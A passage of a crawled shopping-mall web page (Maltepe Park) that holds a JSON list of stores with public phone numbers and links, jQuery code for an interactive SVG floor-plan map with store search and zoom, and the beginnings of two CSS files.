                "title": "DECATHLON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DECATHLON</div><a href=\\\"tel:08502012073\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 201 20 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/decathlon\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/decathlon"
            },
            {
                "id": "K2_store_37",
                "title": "DOYUYO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DOYUYO</div><a href=\\\"tel:05304734696\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 473 46 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/doyuyo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/doyuyo"
            },
            {
                "id": "K2_store_66",
                "title": "DÜRÜMLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DÜRÜMLE</div><a href=\\\"tel:02165151520\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/durumle\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/durumle"
            },
            {
                "id": "K2_store_56",
                "title": "EASYCEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EASYCEP</div><a href=\\\"tel:02165512161\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 551 21 61</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/easycep\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/easycep"
            },
            {
                "id": "K2_store_27",
                "title": "GREEN SALADS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREEN SALADS</div><a href=\\\"tel:05389452669\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 945 26 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/green-salads\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/green-salads"
            },
            {
                "id": "K2_store_35",
                "title": "HD İSKENDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HD İSKENDER</div><a href=\\\"tel:02165151667\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 16 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/hd-iskender\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hd-iskender"
            },
            {
                "id": "K2_store_11q12",
                "title": "KAHVE DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DÜNYASI</div><a href=\\\"tel:02165151248\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/kahve-dunyasi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/kahve-dunyasi"
            },
            {
                "id": "K2_store_21",
                "title": "LG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LG</div><a href=\\\"tel:02165151096\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 10 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lg\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lg"
            },
            {
                "id": "K2_store_26",
                "title": "MAKARNAM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAKARNAM</div><a href=\\\"tel:02165151524\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 15 24</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/makarnam\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/makarnam"
            },
            {
                "id": "K2_store_40",
                "title": "MC DONALD´S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD´S</div><a href=\\\"tel:05319306959\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 930 69 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mc-donald-s\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mc-donald-s"
            },
            {
                "id": "K2_store_77",
                "title": "NAMMOS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NAMMOS</div><a href=\\\"tel:02165151715\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 17 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/nammos\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/nammos"
            },
            {
                "id": "K2_store_47",
                "title": "NİVO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NİVO</div><a href=\\\"tel:02165151018\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 1018</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ni-vo\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ni-vo"
            },
            {
                "id": "K2_store_43",
                "title": "PİDEM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDEM</div><a href=\\\"tel:02165151427\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/pidem\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/pidem"
            },
            {
                "id": "K2_store_24q25",
                "title": "PLAYLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PLAYLAND</div><a href=\\\"tel:05339545325\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 954 53 25</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/playland\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/playland"
            },
            {
                "id": "K2_store_33A",
                "title": "POPEYES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POPEYES</div><a href=\\\"tel:4447677\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 76 77</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/popeyes\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/popeyes"
            },
            {
                "id": "K2_store_55",
                "title": "REEDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEDER</div><a href=\\\"tel:02165151469\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 69</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/reeder\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/reeder"
            },
            {
                "id": "K2_store_30",
                "title": "SALOON BURGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SALOON BURGER</div><a href=\\\"tel:02162171222\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 217 12 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/saloon-burger\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/saloon-burger"
            },
            {
                "id": "K2_store_63",
                "title": "SAMSUNG",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSUNG</div><a href=\\\"tel:02165151203\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 03</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/samsung\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/samsung"
            },
            {
                "id": "K2_store_61",
                "title": "SIEMENS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SIEMENS</div><a href=\\\"tel:05302811616\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 281 16 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/siemens\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/siemens"
            },
            {
                "id": "K2_store_2",
                "title": "STARBUCKS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS</div><a href=\\\"tel:08502121421\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 14 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/starbucks\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/starbucks"
            },
            {
                "id": "K2_store_33",
                "title": "TAVUK DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAVUK DÜNYASI</div><a href=\\\"tel:05309165293\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 916 52 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/tavuk-dunyasi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/tavuk-dunyasi"
            },
            {
                "id": "K2_store_16",
                "title": "TEKNOSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKNOSA</div><a href=\\\"tel:02165151180\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/teknosa\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/teknosa"
            },
            {
                "id": "K2_store_28",
                "title": "TERRA PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERRA PİZZA</div><a href=\\\"tel:4444500\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 45 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/terra-pizza\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/terra-pizza"
            },
            {
                "id": "K2_store_100",
                "title": "TURKCELL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TURKCELL</div><a href=\\\"tel:02165151430\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 30</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/turkcell\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/turkcell"
            },
            {
                "id": "K2_store_20",
                "title": "UĞUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">UĞUR</div><a href=\\\"tel:05421460317\\\" style=\\\"color: #fff; font-size: 16px;\\\">0542 146 03 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ugur\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ugur"
            },
            {
                "id": "K2_store_62",
                "title": "VESTEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VESTEL</div><a href=\\\"tel:02165151315\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 15</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/vestel\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/vestel"
            },
            {
                "id": "K2_store_8",
                "title": "VICCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VICCO</div><a href=\\\"tel:02124425544\\\" style=\\\"color: #fff; font-size: 16px;\\\">0212 442 55 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/vicco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/vicco"
            },
            {
                "id": "K2_store_52",
                "title": "WATSONS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">WATSONS</div><a href=\\\"tel:02165151351\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 13 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/watsons\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/watsons"
            },
            {
                "id": "K2_store_59",
                "title": "YATAŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YATAŞ</div><a href=\\\"tel:02165151188\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 11 88</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/yatas\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/yatas"
            },
            {
                "id": "K2_store_39",
                "title": "ZİYAFE KAYSERİ MUTFAĞI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ZİYAFE KAYSERİ MUTFAĞI</div><a href=\\\"tel:05327417234\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 741 72 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/ziyafe-kayseri-mutfagi\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ziyafe-kayseri-mutfagi"
            },
            {
                "id": "K2_store_9",
                "title": "LCW OUTLET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW OUTLET</div><a href=\\\"tel:02165151220\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 12 20</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/lcw-outlet-kat-2\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/lcw-outlet-kat-2"
            },
            {
                "id": "K2_store_14",
                "title": "DEFACTO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO</div><a href=\\\"tel:02165151419\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 515 14 19</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/defacto-kat-2\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/defacto-kat-2"
            },
            {
                "id": "K2_store_70",
                "title": "BİZ KUMPİR & WAFFLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BİZ KUMPİR & WAFFLE</div><a href=\\\"tel:02166190249\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 619 02 49</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/bi-z-kumpi-r-and-waffle"
            },
            {
                "id": "K2_store_103",
                "title": "TİKE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TİKE</div><a href=\\\"tel:02164348453\\\" style=\\\"color: #fff; font-size: 16px;\\\">0216 434 84 53</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/ti-ke"
            },
            {
                "id": "K2_store_101",
                "title": "MAMBO'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAMBO\\'S</div><a href=\\\"tel:05416969159\\\" style=\\\"color: #fff; font-size: 16px;\\\">0541 696 91 59</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/mambo-s\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mambo-s"
            },
            {
                "id": "K2_store_3",
                "title": "MİDPOİNT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MİDPOİNT</div><a href=\\\"tel:05369061722\\\" style=\\\"color: #fff; font-size: 16px;\\\">0536 906 17 22</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mi-dpoi-nt"
            },
            {
                "id": "K2_store_104",
                "title": "MAC/One",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAC/One</div><a href=\\\"tel:08505327000\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 532 70 00</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/mac-one"
            },
            {
                "id": "K2_store_53",
                "title": "HAIR STATION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HAIR STATION</div><a href=\\\"tel:05053890953\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 389 09 53</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/hair-station"
            },
            {
                "id": "K2_store_80",
                "title": "KUM PARK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KUM PARK</div>",
                "store_url": "https://maltepeparkavm.com/en/brand/kum-park"
            },
            {
                "id": "K2_store_6",
                "title": "PAŞA FIRINI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞA FIRINI</div><a href=\\\"tel:05356410602\\\" style=\\\"color: #fff; font-size: 16px;\\\">0535 641 06 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/pasa-firini\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/pasa-firini"
            },
            {
                "id": "K2_store_74",
                "title": "SUSHI & SPICE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUSHI & SPICE</div><a href=\\\"tel:05387687020\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 768 70 20</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/sushi-and-spice"
            },
            {
                "id": "K2_store_29",
                "title": "ÇÖPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇÖPS</div><a href=\\\"tel:05314970499\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 497 04 99</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/copss"
            },
            {
                "id": "K2_store_38",
                "title": "USTA DÖNERCİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">USTA DÖNERCİ</div><a href=\\\"tel:05312774033\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 277 40 33</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/usta-donerci"
            },
            {
                "id": "K2_store_32",
                "title": "ARBY'S (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARBY\\'S (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/arby-s-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/arby-s-yeni"
            },
            {
                "id": "K2_store_100-1",
                "title": "CONİ&CO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CONİ&CO</div><a href=\\\"tel:05465298208\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/coni-andco\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/coni-andco"
            },
            {
                "id": "K2_store_65",
                "title": "SUBWAY (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUBWAY (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/subway-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/subway-yeni"
            },
            {
                "id": "K2_store_78",
                "title": "MASTER PİLAV",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MASTER PİLAV</div><a href=\\\"tel:05465298201\\\" style=\\\"color: #fff; font-size: 16px;\\\">0546 529 82 01</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/master-pi-lav\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/master-pi-lav"
            },
            {
                "id": "K2_store_54",
                "title": "PANDA PARK (YENİ)",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANDA PARK (YENİ)</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://maltepeparkavm.com/en/brand/panda-park-yeni\\\">Store Detail</a>",
                "store_url": "https://maltepeparkavm.com/en/brand/panda-park-yeni"
            }
        ]
    }
];

    $(function () {

        var $searchField = $("input[name='store-search']");
        var $zoomInButtons = $(".zoom-in");
        var $zoomOutButtons = $(".zoom-out");

        var $slidingStoreSearchList = $(".find-list");
        var $storeListContainer = $("ul#floorPlanStoreList");

        var $floorButtons = $("ul.floor-btn-list li a");

        if (language && language === "en") {
            $(".floorplan .nav-tabs li").addClass("en");
        }

        // Initialize MechanicMap
        MechanicMap($);

        var windowHeight = $(window).height();
        var diff = windowHeight > 768 ? 160 : 80;
        var height = windowHeight - diff;

        $(".fpContainer").height(height);

        var svgMapParams = {
            id: "location",
            height: height,
            maxScale: 1,
            animation: {
                debugContainer: false
            },
            cssAnimation: true,
            textOnRect: {
                enabled: true,
                maxFontSize: 48,
                minFontSize: 16,
                fillColor: "#161616"
            },
            selector: "[id^=stores] > *",
            mouseWheel: true,
            zoomToSelected: true,
            fillColor: "#a5dfd3",
            tooltip: {
                enabled: false,
                navigation: false,
                detail: {
                    text: storeDetailText
                }
            },
            data: {
                mapWidth: dimensions['width'],
                mapHeight: dimensions['height'],
                levels: levelsData
            }
        };

        var $svgMap = $("#floor-plan-map");
        var map = $svgMap.svgMap(svgMapParams).data("svg-map");

        $svgMap.on("levelSwitched", function (event, level) {
           // console.log("LEVEL SWITCHED TO:" + level);

            var levelNumber = _.find(levelsData, {"id": level}).no;

            $(".hidden_floor_level").val(level);
            $floorButtons.parent().removeClass("active");
            $floorButtons.filter("[data-floor-no='" + levelNumber + "']").parent().addClass("active");
        });

        $svgMap.on("locationOpened", function (event, location) {
         //   console.log("LOCATION OPEN:", location);
        });

        $svgMap.on("detailClicked", function (event, $elem, locationId) {
         //   console.log("LOCATION OPEN ID:", locationId);

            var store = _.find(stores, function (store) {

                var locations = store.store_locations;
                return _.some(locations, {location_id: locationId});
            });

            if (store) {
             //   console.log("redirect url", "/" + language + "/" + store.store_slug)
                window.location.href = "/" + language + "/stores/" + store.store_slug;
            }

        });

        $svgMap.on("locationClosed", function () {
            // console.log("LOCATION CLOSED");
        });

        $svgMap.on("floorReady", function (event, level) {
        //    console.log("FLOOR READY: " + level);
        });

        $svgMap.on("mapReady", function () {

            if ($('#katman_1').height()===undefined) {
                var setheightofmap=$('#Layer_1').height();
            }
            else  {
                var setheightofmap=$('#katman_1').height();
            }

            setheightofmap=parseInt(setheightofmap)+50;

            $(".svg-map-hovertip").appendTo(".zoom-sec");

            $('.svg-map-element').attr('style', 'height: '+setheightofmap+'px !important');

            // floor plan zoom / move buttons
            $zoomInButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomIn();
                }
            });
            $zoomOutButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomOut();
                }
            });

                            storeClicked('K0_store_31', 'floor_ground');
                        // if (selectedStoreId) {
            //     storeClicked(selectedStoreId);
            // }
        });

        $floorButtons.click(function (e) {
            e.preventDefault();

            // $floorButtons.parent().removeClass("active");
            // $(this).parent().addClass("active");
            
            var floor = $(this).data("floor-no");
            map.switchLevelToNumber(floor, true);
        });
        
        function searchInStores(searchText) {
            // return _.filter(stores, store => _.includes(store.store_name.toLowerCase(), searchText.toLowerCase()))
            // console.log('faruk data', _.find(levelsData, {
            //                         id: 'TKegD_pNy'
            //                     }).locations);

            var currentLevel = $(".hidden_floor_level").val();
            // var findLocations = _.find(levelsData, { id: currentLevel }).locations;
            var allLocations = [];

            $.each(levelsData, function(index, level) {
                if (level.locations && level.locations.length > 0) {
                    allLocations = allLocations.concat(level.locations);
                }
            });
            return _.filter(allLocations, store => _.includes(store.title.toLowerCase(), searchText.toLowerCase()))
        }
        
        function storeClicked(storeId, levelId) {
            // var store = _.find(levelsData, {"id": storeId});
            
            // var currentLevel = $(".hidden_floor_level").val();
            // console.log(levelId)
            var findLocations = _.find(levelsData, { id: levelId }).locations;
            // console.log(findLocations)
            var store = _.find(findLocations, {"id": storeId});

            if (!store) {
                console.log('store yok ' + storeId);
                return;
            }

            if (store.id.length > 0) {
                map.showLocation(store.id);


                    $('html, body').animate({
                        scrollTop: $("#"+storeId+"").offset().top-150
                    }, 100);



            }
        }

        function updateResults(searchedStores, storeFilterResults) {
            var filteredStoreIds;
            // var filteredStores = stores;
            var currentLevel = $(".hidden_floor_level").val();
            var filteredStores = _.find(levelsData, { id: currentLevel }).locations;
          //  console.log(filteredStores);

            if (searchedStores) {
                filteredStores = searchedStores;
                // store search returns only id
                filteredStoreIds = filteredStores;
                filteredStoreIds = _.map(filteredStores, "id");
            }else{
                if (storeFilterResults) {
                    filteredStores = storeFilterResults;
                }
                // collect all id's
                filteredStoreIds = _.map(filteredStores, "id");
            }

            // first hide all store elements
            
            var $storeListContainer = $("ul#floorPlanStoreList");
            $storeListContainer.find("li").hide();
            filteredStoreIds.forEach(function (storeId) {
            //    console.log('storeId:' + storeId);
                $storeListContainer.find("li[data-store-id='" + storeId + "']").show();
            });
        }

        function findFloorById(floorId) {
            return _.find(floors, {"_id": floorId});
        }

        function findFloorByFloorNumber(floorNo) {
            return _.find(floors, {"floor_number": floorNo});
        }

        $searchField.on("focus", function () {
            $slidingStoreSearchList.slideDown(200);
        });

        $searchField.on( "keyup", function() {

            var searchText = $(this).val();
            if (searchText && searchText.length > 0) {
                var searchResultData = searchInStores(searchText);
                updateResults(searchResultData);
                // searchInStores(searchText, function (data) {
                //     alert('ready')
                //     if (data && data.result) {
                //         alert(data.result)
                //         // now apply search filter
                //         updateResults(data.result);
                //     }
                //     else {
                //         updateResults();
                //     }
                // });


            }
            else {
                updateResults();
            }
        });

        $(".fp-store-list").click(function () {
            $slidingStoreSearchList.fadeToggle(100);
        });

        $(".store-search-item").click(function (event) {
            event.preventDefault();
            var storeId = $(this).data("store-id");
            var levelId = $(this).data("level-id");
            storeClicked(storeId, levelId);
        });
    });

    var wrap = $("#wrap");

    wrap.on("scroll", function (e) {

        if (this.scrollTop > 105) {
            wrap.addClass("fix-location");
        } else {
            wrap.removeClass("fix-location");
        }
    });

    $(document).click(function(event) {
        var clickedElementId = event.target.className;
        // alert(event.target.className);
        // if (clickedElementId !== 'find-list' && clickedElementId !== 'store-search-item' && clickedElementId !== 'store-link' && clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        if (clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        $('#find-list').fadeOut(500);
        }
    });
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://maltepeparkavm.com/css/main.css
body_size: 1031
content:
:root { --brandcolor1: #9a2067 !important; --brandcolor2: #29bfce !important; --brandcolor3: #f3f4fd !important; }

--- FILE ---
content_type: text/css
request_url: https://maltepeparkavm.com/css/font-icons.min.css
body_size: 13191
content:
